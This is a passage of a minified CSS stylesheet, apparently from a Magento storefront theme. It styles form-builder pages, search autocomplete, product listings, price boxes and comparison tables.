.bfb-fieldset-heading{background-color:#007dbd;color:#FFF}.mgz-element-bfb_fieldset .bfb-fieldset-heading .title{margin:0;font-weight:500}.bfb-element.mgz-element-bfb_starratings ul{list-style:none}.bfb-element.mgz-element-bfb_starratings ul li{display:inline-block;font-size:34px;margin-right:6px}.bfb-pages{position:relative;z-index:1}.bfb-pages.mgz-element-tab-position-top>.mgz-tabs-nav{padding:0 15px}.bfb-pages.mgz-element-tab-position-top>.mgz-tabs-nav:before{height:5px;position:absolute;bottom:0;background:#069;content:'';width:100%;left:0}.bfb-pages>.mgz-tabs-nav{margin:0;list-style:none;background:#007dbd;float:none;overflow:hidden;width:auto;position:relative}.bfb-pages .bfb-page-indicator.circles .bfb-page-indicator-page-number{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;height:40px;width:40px;display:inline-block;margin:0 5px 0 0;line-height:40px;text-align:center;background-color:#ddd;color:#666}.bfb-pages .bfb-page-indicator.circles .bfb-page-indicator-page{margin:0 25px 0 0}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page-number{display:block;text-indent:-9999px;height:6px;background-color:#ddd;margin:0 0 16px 0;position:relative}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page-triangle{position:absolute;top:100%;left:50%;width:0;height:0;margin-left:-5px;border-style:solid;border-width:6px 5px 0 5px;border-color:transparent transparent transparent transparent}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page{text-align:center}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-number{background-color:#72b239}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-triangle{border-top-color:#72b239}.bfb-pages.bfb-pages-indicator-tabs{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content{padding:20px}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content>.mgz-tabs-tab-title{display:none}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content>.mgz-tabs-tab-content{background-color:transparent;border:none}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav{display:block}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title{display:inline-block}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title>a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:0;padding:18px 20px;color:#333;font-size:1.5rem}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title:not(.mgz-active)>a{color:#FFF;background:transparent}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title.mgz-active>a{background:#FFF}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-content{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#FFF;border:0}.bfb-pages.bfb-pages-indicator-progress>.bfb-page-indicator{font-size:1.8rem}.bfb-pages.bfb-pages-indicator-cirles>.bfb-page-indicator,.bfb-pages.bfb-pages-indicator-connector>.bfb-page-indicator{font-size:1.6rem}.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-content>.mgz-tabs-tab-title,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-content>.mgz-tabs-tab-title,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-content>.mgz-tabs-tab-title{display:none}.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-content>.mgz-tabs-tab-content,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-content>.mgz-tabs-tab-content,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-content>.mgz-tabs-tab-content{background-color:transparent;border:none}.bfb-pages .bfb-page-indicator{margin-bottom:20px;display:none}.bfb-pages .bfb-page-indicator .bfb-page-indicator-page{float:left}.bfb-pages .bfb-page-indicator-page-progress-wrap{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;display:block;width:100%;background-color:#ddd;height:14px;overflow:hidden;position:relative;margin:5px 0 0}.bfb-pages .bfb-page-indicator-page-progress-wrap .bfb-page-indicator-page-progress{background-color:#72b239;height:14px;position:absolute;left:0;top:0}.bfb-pages .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-number{background-color:#72b239;color:#FFF}.bfb-pages.bfb-pages-nav-left .bfb-nav-buttons{text-align:left}.bfb-pages.bfb-pages-nav-right .bfb-nav-buttons{text-align:right}.bfb-pages.bfb-pages-nav-center .bfb-nav-buttons{text-align:center}.bfb-pages.bfb-pages-nav-split .action.action-prev{float:left}.bfb-pages.bfb-pages-nav-split .action.action-next{float:right}.bfb-pages .bfb-nav-buttons{padding:15px 0}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:before,.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:after{content:" ";display:table;clear:both}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:before,.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:after{content:" ";display:table;clear:both}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action{box-shadow:none;font-weight:normal;display:inline-block;border:0}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action:last-child{margin-left:5px}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action.action-next{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#575757;border-color:#575757;color:#FFF;width:auto}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action.action-next:hover{background:#333}.bfb-form-success{max-width:1240px}.bfb-form-success.bfb-form-success-style1{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);margin:0 auto}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-title{background-color:#007dbd;font-weight:500;padding:15px 20px;color:#FFF;position:relative;margin:0}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-title:before{height:5px;position:absolute;bottom:0;background:#006699;content:'';width:100%;left:0}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-footer{background:#f5f5f5;padding:15px 0;text-align:center}.bfb-form-success.bfb-form-success-style2{text-align:center}.bfb-form-success.bfb-form-success-style2 .bfb-form-success-content{font-size:1.25em}.bfb-form-success .bfb-form-success-content{padding:30px 20px}.bfb-form-success svg{width:100px;display:block;margin:20px auto 0}.bfb-form-success .path{stroke-dasharray:1000;stroke-dashoffset:0}.bfb-form-success .path.circle{-webkit-animation:bfbdash .9s ease-in-out;animation:bfbdash .9s ease-in-out}.bfb-form-success .path.line{stroke-dashoffset:1000;-webkit-animation:bfbdash .9s .35s ease-in-out forwards;animation:bfbdash .9s .35s ease-in-out forwards}.bfb-form-success .path.check{stroke-dashoffset:-100;-webkit-animation:bfbdash-check .9s .35s ease-in-out forwards;animation:bfbdash-check .9s .35s ease-in-out forwards}@-webkit-keyframes bfbdash{0%{stroke-dashoffset:1000}100%{stroke-dashoffset:0}}@keyframes bfbdash{0%{stroke-dashoffset:1000}100%{stroke-dashoffset:0}}@-webkit-keyframes bfbdash-check{0%{stroke-dashoffset:-100}100%{stroke-dashoffset:900}}@keyframes bfbdash-check{0%{stroke-dashoffset:-100}100%{stroke-dashoffset:900}}mark.im-caret{animation:1s blink step-end infinite !important}mark.im-caret-select{background-color:rgba(0,0,0,0.25)}@keyframes blink{from,to{border-right-color:black}50%{border-right-color:transparent}}span.im-static{color:grey}div.im-colormask{display:inline-block;border-style:inset;border-width:2px;appearance:textfield;cursor:text}div.im-colormask>input,div.im-colormask>input:-webkit-autofill{position:absolute !important;display:inline-block;background-color:transparent;color:transparent;-webkit-text-fill-color:transparent;transition:background-color 5000s ease-in-out 0s;caret-color:transparent;text-shadow:none;appearance:caret;border-style:none;left:0}div.im-colormask>input:focus{outline:none}div.im-colormask>input::selection{background:none}div.im-colormask>input::-moz-selection{background:none}div.im-colormask>input:-webkit-autofill~div{background-color:#faffbd}div.im-colormask>div{color:black;display:inline-block;width:100px}[im-insert="false"]{caret-color:red;caret-shape:block}.mgzFlex,.mgz-newsletter-form-inline,.mgz-newsletter-form-inline2,.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.magezon-icon{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bfb-box-shadow{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.bfb-state-hidden{display:none}.bfb-state-shown{display:block}.bfb-form-js{display:none}.bfb-others{display:none;margin-top:5px}.bfb-column{float:left;width:100%}.bfb-columnauto>div{width:auto;display:inline-block}.bfb-column1>div{width:100%}.bfb-column2>div{width:50%;float:left}.bfb-column2>div:nth-child(2n+1){clear:left}.bfb-column3>div{width:33.333%;float:left}.bfb-column3>div:nth-child(3n+1){clear:left}.bfb-column4>div{width:25%;float:left}.bfb-column4>div:nth-child(4n+1){clear:left}.bfb-column5>div{width:20%;float:left}.bfb-column5>div:nth-child(5n+1){clear:left}.bfb-column6>div{width:16.666%;float:left}.bfb-column6>div:nth-child(6n+1){clear:left}.bfb-loading-mask{background:rgba(255,255,255,0.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:399;display:none}.block.bfb{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;margin:0 auto;max-width:100%}.block.bfb.bfb-loading .bfb-loading-mask{display:block}.bfb-submission-confirmed .bfb-submission-title{font-weight:500}.bfb-submission-confirmed .bfb-submission-summary{margin-bottom:40px}.bfb-submission-confirmed table{border:1px solid #d6d6d6}.bfb-submission-confirmed table tr:nth-child(odd) td{background:#f2f2f2}.bfb-submission-confirmed table tr td{padding:1.2rem 1.2rem}.bfb-submission-confirmed table tr td:first-child{width:20%}.bfb-submission-confirmed table tr td:last-child{border-left:1px dashed #d6d6d6}.bfb-widget .bfb{margin:0}.iti--allow-dropdown{display:block}.search-autocomplete{position:absolute;z-index:3;overflow:hidden;margin-top:-15px}.search-autocomplete dl{margin:0;padding:0;list-style:none none}.search-autocomplete dl dt{border-top:1px solid #e5e5e5;cursor:default;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dt:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0;border-bottom:0}.search-autocomplete dl dt:first-child{border-top:none}.search-autocomplete dl dt:hover,.search-autocomplete dl dt.selected{background:#e8e8e8}.search-autocomplete dl dd{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dd:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete dl dd:first-child{border-top:none}.search-autocomplete dl dd:hover,.search-autocomplete dl dd.selected{background:#e8e8e8}.search-autocomplete dl dd .amount{color:#999;position:absolute;right:7px;top:5px}.search-autocomplete dl dd .clear{clear:both}.smile-es-range-slider [data-role=from-label]{display:block;float:left;padding:0 0 5px}.smile-es-range-slider [data-role=to-label]{display:block;float:right;padding:0 0 5px}.smile-es-range-slider [data-role=message-box]{font-size:12px;flex:1;padding:6px 0 0}.smile-es-range-slider [data-role=message-box].empty{color:#e02b27;font-size:1.2rem;padding:0}.smile-es-range-slider .actions-toolbar{display:flex;margin:15px 0}.smile-es-range-slider .ui-slider{margin:5px;clear:both}.smile-es-range-slider .ui-slider-handle{background:#ff5501;padding:0;margin:-3px 0 0 -7px;border-radius:15px;width:15px;height:15px}.filter .filter-content .item{margin:10px 0 0 10px}.filter .block-subtitle{border-bottom:none;font-weight:700}.filter .field.search input[type="text"]{font-size:12px}.filter .actions{text-align:right;margin:10px 0 0}.filter .actions div.secondary{display:inline-block}.filter .actions div.secondary a{color:#1979c3;text-decoration:underline;cursor:pointer}.filter .actions div.secondary a:hover{background:transparent}.filter .actions div.secondary a.show-more span:after{content:" +"}.filter .actions div.secondary a.show-less span:after{content:"-"}.filter .filter-options dt.filter-options-title[aria-expanded="true"]:after{content:'\e621'}.filter .no-results-message p{margin:9px 10px 0;background-color:#FFEEEE;padding:5px;color:#AA0000}.smile-elasticsuite-autocomplete-result .product-image-box{float:left;padding:0 5px;width:55px}.smile-elasticsuite-autocomplete-result .product-shop{float:left;margin:0 10px 0 0;padding:0;white-space:normal;width:60%}.smile-elasticsuite-autocomplete-result .product-item .price-box{margin:5px 0}.smile-elasticsuite-autocomplete-result .category-mini-crumb{font-style:italic;display:block;margin-bottom:2px;font-size:12px;color:#929292}.smile-elasticsuite-autocomplete-result .product-attribute-label{text-transform:uppercase;vertical-align:super;font-size:10px;color:#777}.smile-elasticsuite-autocomplete-result .price-box span.old-price{display:block}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#1979c3;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links 